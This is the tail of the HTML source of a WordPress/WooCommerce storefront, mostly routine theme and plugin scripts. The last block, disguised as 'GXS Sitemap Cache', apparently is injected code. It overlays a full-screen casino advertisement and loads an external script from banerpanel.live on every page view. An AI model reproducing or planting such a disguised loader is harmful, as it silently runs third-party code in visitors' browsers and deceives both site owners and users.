cart","cart_url":"https://lapuliabookofshadows.com/cart/","checkout_url":"https://lapuliabookofshadows.com/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"below_menu_flyout_alignment":"left","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"","header_above_stick":"0","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"slide","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"slide","header_logo_width":"62","responsive_header_logo_width":{"desktop":"62","tablet":"62","mobile":"71"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1480","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"0852774ee2","woocommerce_login_nonce":"9ead2460df","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-6943029799da63-00261215.js?ver=4.11.13" id="astra-addon-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/js/minified/single-autopost-infinite.min.js?ver=4.11.13" id="astra-single-infinite-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.13" id="astra-single-product-ajax-cart-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lapuliabookofshadows.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9438b5608760f8ce3e110ab4de5d9b8e","fragment_name":"wc_fragments_9438b5608760f8ce3e110ab4de5d9b8e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lapuliabookofshadows.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lapuliabookofshadows.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=lOasiddXqwEy6q7xtcL2Kr26VM1u5cx3&#038;t=1769637175&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
	</body>
</html>
